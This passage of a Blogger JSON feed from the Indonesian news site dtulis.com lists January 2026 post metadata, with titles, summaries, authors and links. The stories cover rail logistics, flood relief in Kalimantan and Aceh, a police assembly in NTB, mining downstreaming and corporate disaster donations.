Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7190028955833375614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7190028955833375614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/21-juta-ton-barang-terkelola-hingga.html","title":"21 Juta Ton Barang Terkelola hingga November 2025, KAI Logistik Perkuat Distribusi Logistik Nasional"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ0dlf8sF20gVF7REgdyqHBEtenLwLGhVSCHpsXl08sAP68lyLqLeecPojpAXSnW7o-BVfkXKdh0LmgDNGdGXGA8s8u7eREaBPhvcGcrsVfAb2VSkfPg6jB77ynH7-LEw0DsUAdHp-87YOrXCB0w_OHE6_-mlNW7JGOKHwHKG-K-Fio_yKRNXJ9848qmU\/s72-w640-h428-c\/21%20Juta%20Ton%20Barang%20Terkelola%20hingga%20November%202025,%20KAI%20Logistik%20Perkuat%20Distribusi%20Logistik%20Nasional.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3557422716431491608"},"published":{"$t":"2026-01-05T13:28:00.006+08:00"},"updated":{"$t":"2026-01-05T13:28:51.624+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dirpolairud Polda NTB Tekankan Profesionalisme dan Keselamatan Pelayaran saat Apel Perdana Tahun 2026"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Mengawali pelaksanaan tugas di awal tahun 2026, Direktorat Kepolisian Perairan dan Udara (Ditpolairud) Polda Nusa Tenggara Barat melaksanakan apel pagi perdana yang dipimpin langsung oleh Dirpolairud Polda NTB, Kombes Pol Boyke F.S. Samola, S.I.K., M.H., bertempat di halaman Mapolda NTB, (5\/1\/2026).Dalam arahannya, Dirpolairud Polda NTB menyampaikan kepada seluruh personel "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3557422716431491608\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dirpolairud-polda-ntb-tekankan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3557422716431491608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3557422716431491608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dirpolairud-polda-ntb-tekankan.html","title":"Dirpolairud Polda NTB Tekankan Profesionalisme dan Keselamatan Pelayaran saat Apel Perdana Tahun 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2rvhziX7AzNZ0AUYgy217n3nbBQExbQgXAIQMWDoRkL0dnUbyLqcvAsYZSDyg89lgUoSkceE2LeXOdeKa4vIiQV_nxfoWtC7ZeGICfASNPv2rHvGtxB5xFKD2gLornDOmGVFnl1xpWQtPi1HI523J3ZYQI9-SdSxfprQjxPPhhHe3wuUiuPCJowe44c\/s72-w640-h360-c\/IMG-20260105-WA0019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5315975613704687602"},"published":{"$t":"2026-01-05T13:00:00.003+08:00"},"updated":{"$t":"2026-01-05T13:00:57.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Mensos Gus Ipul Sapa dan Salurkan Bantuan untuk Korban Banjir di Kabupaten Banjar"},"summary":{"type":"text","$t":"Banjar, DTulis.com - Menteri Sosial Saifullah Yusuf (Gus Ipul) turun langsung ke lokasi bencana banjir di Desa Keramat, Kecamatan Sungai Tabuk, Kabupaten Banjar, Provinsi Kalimantan Selatan, Ahad (4\/1\/2026).\u0026nbsp;Gus Ipul ikut menembus genangan banjir dengan menggunakan perahu karet untuk memantau pemberian paket bantuan sembako dan memastikan kondisi warga yang masih bertahan di lokasi terdampak"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5315975613704687602\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mensos-gus-ipul-sapa-dan-salurkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5315975613704687602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5315975613704687602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mensos-gus-ipul-sapa-dan-salurkan.html","title":"Mensos Gus Ipul Sapa dan Salurkan Bantuan untuk Korban Banjir di Kabupaten Banjar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic__8nbs4EkJwHdRBNP2HxvT_PvzxY2mfynI8Jgwq5NWtLbrf_NBjVnfa5alEQROBX7gcGFumifmRjQm3zIe0gYup4FckAoUvBK8jXVaGeho9cifD-In4n1Gk4o7EWS09Z1W0wIOebrPXsfORyUZw8KAdtTta4kHPLzg7pJAeZ7eTwHLrnFURzgktoy9o\/s72-w640-h480-c\/1767588989135.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5740056247869492303"},"published":{"$t":"2026-01-05T12:07:00.000+08:00"},"updated":{"$t":"2026-01-05T12:07:21.709+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Pulihkan Kegiatan Belajar Mengajar, Kementerian PU Mulai Bersihkan Sarana Pendidikan di Aceh Tamiang"},"summary":{"type":"text","$t":"\u0026nbsp;Kementerian Pekerjaan Umum (PU) mulai melakukan pembersihan sarana pendidikan di Kabupaten Aceh Tamiang, Provinsi Aceh, pada Senin (29\/12\/2025). Upaya yang dilakukan bersama dengan Badan Usaha Milik Negara (BUMN) Karya dan Tentara Nasional Indonesia (TNI) ini bertujuan untuk mempercepat pemulihan kegiatan belajar mengajar (KBM) pascabencana banjir bandang yang melanda wilayah "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5740056247869492303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pulihkan-kegiatan-belajar-mengajar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5740056247869492303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5740056247869492303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pulihkan-kegiatan-belajar-mengajar.html","title":"Pulihkan Kegiatan Belajar Mengajar, Kementerian PU Mulai Bersihkan Sarana Pendidikan di Aceh Tamiang"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4H_RhJXe06-QzpLZ28TOj2iB5A_B8DGmougLvMDiztDy2pTqJee5JO4ibowNFSFQ7gH8oRXrliJb0zclQxow08vOZYtDmB5hyBk8FQmiBeASwiI1bYcIUxg5yZ0kN1Jzf3JEOCwr4pbs6yZReZr9aPKiPu6N_JfiOTNc873AH3EhxB5gNw9K8KKvTaqnU\/s72-w492-h370-c\/Pulihkan%20Kegiatan%20Belajar%20Mengajar,%20Kementerian%20PU%20Mulai%20Bersihkan%20Sarana%20Pendidikan%20di%20Aceh%20Tamiang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8286414980674474185"},"published":{"$t":"2026-01-05T11:55:00.000+08:00"},"updated":{"$t":"2026-01-05T11:55:19.440+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Pastikan Perjalanan Aman dan Andal, KAI Divre IV Tanjungkarang Gelar Cek Lintas Selama Angkutan Nataru"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Indonesia (Persero) Divisi Regional IV Tanjungkarang melaksanakan kegiatan pemeriksaan lintas (cek lintas) menggunakan Kereta Inspeksi (KAIS) pada lintas Baturaja–Tanjungrambang, Sabtu (28\/12). Kegiatan ini merupakan langkah strategis untuk memastikan keselamatan, kelancaran, dan keandalan operasional perjalanan kereta api selama masa Angkutan Natal dan Tahun Baru (Nataru) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8286414980674474185\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pastikan-perjalanan-aman-dan-andal-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8286414980674474185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8286414980674474185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pastikan-perjalanan-aman-dan-andal-kai.html","title":"Pastikan Perjalanan Aman dan Andal, KAI Divre IV Tanjungkarang Gelar Cek Lintas Selama Angkutan Nataru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjucYujz4WUKnHEu6AQIkuLugoW0Lb822rCcn6jKkYzInb0GcrmQNnjT_khI1jGqryVdoqdsMTV0etW9dY6EQhQxWKP-Tfgw9lRyb4FeE3GXOIZvnQZVjmCCCO7a86wKS8pOwSI_aFsOF2jVH2L5KvOu6JIX1py24oMNRCVa-PgGHVJJ_8e35T4oadtk-0\/s72-w627-h418-c\/Pastikan%20Perjalanan%20Aman%20dan%20Andal,%20KAI%20Divre%20IV%20Tanjungkarang%20Gelar%20Cek%20Lintas%20Selama%20Angkutan%20Nataru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2233077272815911134"},"published":{"$t":"2026-01-04T20:44:00.000+08:00"},"updated":{"$t":"2026-01-04T20:44:37.825+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Hilirisasi Grup MIND ID, Transformasi Sektor Pertambangan"},"summary":{"type":"text","$t":"Holding Industri Pertambangan Indonesia (MIND ID) berhasil mengoperasikan sekaligus mencatatkan kemajuan signifikan pada sejumlah proyek strategis hilirisasi sepanjang 2025. Capaian ini tidak hanya berdampak positif bagi penguatan kinerja bisnis perusahaan, tetapi juga menjadi penggerak transformasi model bisnis pertambangan nasional menuju industri berbasis nilai tambah.Direktur Eksekutif "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2233077272815911134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hilirisasi-grup-mind-id-transformasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2233077272815911134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2233077272815911134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hilirisasi-grup-mind-id-transformasi.html","title":"Hilirisasi Grup MIND ID, Transformasi Sektor Pertambangan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0TWwsjhVvLWuTLRQPzwN0-M3COH8M-vrfYc-Bv9VN24vTL-y0AahwAnIQbhEOaNF4HnfSpfYn8vbnqScExGYeIRORt99ilx8gM_3goGgSkFcGEy_qzDzurIkOR1jT56kGTx3FF3UxGdEHBZSmQaZ1H7EZKK1pTm3Bf5R0GXpjCEav_SeM5_pu_KD\/s72-w660-h363-c\/Hilirisasi%20Grup%20MIND%20ID,%20Transformasi%20Sektor%20Pertambangan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1191800302628545940"},"published":{"$t":"2026-01-04T10:17:00.000+08:00"},"updated":{"$t":"2026-01-04T10:17:19.644+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Catat Angkutan Lebih dari 2.000 Ton pada Periode Natal, Siap Antisipasi Lonjakan Arus Balik"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Logistik mencatat kinerja positif layanan kurir selama periode angkutan Natal 2025. Hingga 28 Desember 2025, volume pengiriman yang dilayani melalui layanan ritel kurir telah melampaui 2.000 ton, seiring meningkatnya aktivitas pengiriman masyarakat pada momen libur akhir tahun.Puncak pengiriman tercatat terjadi pada 22 dan 23 Desember 2025, dengan lonjakan volume mencapai sekitar 40% "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1191800302628545940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-catat-angkutan-lebih-dari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1191800302628545940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1191800302628545940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-catat-angkutan-lebih-dari.html","title":"KAI Logistik Catat Angkutan Lebih dari 2.000 Ton pada Periode Natal, Siap Antisipasi Lonjakan Arus Balik"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK3SjwCvMJsE4EZK0zBq9iXneKKdaOo25dYSr_PabobeTaKlJl3Td4H9-laIQxiNlDI4sBrO07ruGlyGf8I19FDpqQncrorMwvOxAPngGWunjtT97v7OBLsdzPf6OjBchGNyGV9_7Sp7dxeZ57e3WqfHaEJvkaNZxC4iYwC0bIA4_UmYW8Sp175cBI\/s72-w400-h266-c\/KAI%20Logistik%20Catat%20Angkutan%20Lebih%20dari%202.000%20Ton%20pada%20Periode%20Natal,%20Siap%20Antisipasi%20Lonjakan%20Arus%20Balik.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1762873148307765002"},"published":{"$t":"2026-01-03T21:14:00.000+08:00"},"updated":{"$t":"2026-01-03T21:14:11.347+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Libur Nataru Makin Berkesan, KAI Daop 7 Madiun Hadirkan Live Music di Stasiun Madiun"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Indonesia (Persero) Daerah Operasi 7 Madiun terus berupaya meningkatkan kualitas pelayanan kepada pelanggan. Salah satu bentuk peningkatan layanan tersebut diwujudkan melalui penyediaan hiburan Live Music on Station di Zona 2 Stasiun Madiun, guna menciptakan suasana stasiun yang lebih nyaman, hangat, dan berkesan bagi para pengguna jasa kereta api.MADIUN, 29 Desember 2025 – Di"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1762873148307765002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/libur-nataru-makin-berkesan-kai-daop-7.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1762873148307765002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1762873148307765002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/libur-nataru-makin-berkesan-kai-daop-7.html","title":"Libur Nataru Makin Berkesan, KAI Daop 7 Madiun Hadirkan Live Music di Stasiun Madiun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64J3NBRaISvNJwvI6Y8WFWoIz9X82hvobZIvgEobig7omYcZgC30ZKg6gR2p15336p_wDzioJDvcbVuuCRaQfHG7datOnvNI7m8mqvQ8eQKy_JFEAAMPSSCv8qctV8pNBof4gYWCXWImLF8AGT4LcsGUHx8CEqAf0rDrx4NR2p78rAlxE17uP208NtXhj\/s72-w495-h329-c\/Libur%20Nataru%20Makin%20Berkesan,%20KAI%20Daop%207%20Madiun%20Hadirkan%20Live%20Music%20di%20Stasiun%20Madiun.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7677230000432654284"},"published":{"$t":"2026-01-03T20:36:00.000+08:00"},"updated":{"$t":"2026-01-03T20:36:19.689+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Sambut Tahun Baru 2026, Tiket Diskon 30 Persen KAI Masih Tersedia di Sejumlah Relasi Favorit"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Hingga 29 Desember 2025 pukul 08.00 WIB, 1,23 Juta Tiket Kereta Ekonomi Komersial Tarif Diskon Terjual (82 Persen), KAI Operasikan 54 KA Tambahan.PT Kereta Api Indonesia (Persero) mencatat tingginya minat masyarakat menggunakan kereta api menjelang pergantian tahun 2026. Hingga Senin, 29 Desember 2025 pukul 08.00 WIB, penjualan tiket Angkutan Natal 2025 dan Tahun Baru 2026 periode 18 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7677230000432654284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sambut-tahun-baru-2026-tiket-diskon-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7677230000432654284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7677230000432654284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sambut-tahun-baru-2026-tiket-diskon-30.html","title":"Sambut Tahun Baru 2026, Tiket Diskon 30 Persen KAI Masih Tersedia di Sejumlah Relasi Favorit"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHEmfTUruAEs4awgrLVcJXn6BjIzKIy7e6YCMyucD8n_ES-IXu5hQzLF_V8jnV0WitHCTV_De3BOD3qdqj83GblBpv9u24YJuyF_E072Sefb8fDgWICvLpW_Sa49u5kfbQh5rtFCf_QvRyx-ocrlBy0t97dQrze0B1oqqhs1lSj11dzxdw22HFQEhT2L8\/s72-w493-h328-c\/Sambut%20Tahun%20Baru%202026,%20Tiket%20Diskon%2030%20Persen%20KAI%20Masih%20Tersedia%20di%20Sejumlah%20Relasi%20Favorit.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5026552511002837670"},"published":{"$t":"2026-01-03T16:39:00.001+08:00"},"updated":{"$t":"2026-01-03T16:40:08.159+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"BRI Finance Tutup Tahun 2025 dengan Salurkan Donasi Korban Bencana Alam di Sumatra"},"summary":{"type":"text","$t":"Jakarta, 26 Desember 2025 – Bencana alam yang melanda sejumlah wilayah di Sumatra pada akhir November hingga Desember 2025 menjadi salah satu peristiwa hidrometeorologi paling signifikan dalam beberapa tahun terakhir. Curah hujan ekstrem yang dipicu oleh kondisi cuaca anomali menyebabkan terjadinya banjir bandang dan tanah longsor di berbagai provinsi, termasuk Aceh, Sumatera Utara, dan Sumatera "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5026552511002837670\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-finance-tutup-tahun-2025-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5026552511002837670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5026552511002837670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-finance-tutup-tahun-2025-dengan.html","title":"BRI Finance Tutup Tahun 2025 dengan Salurkan Donasi Korban Bencana Alam di 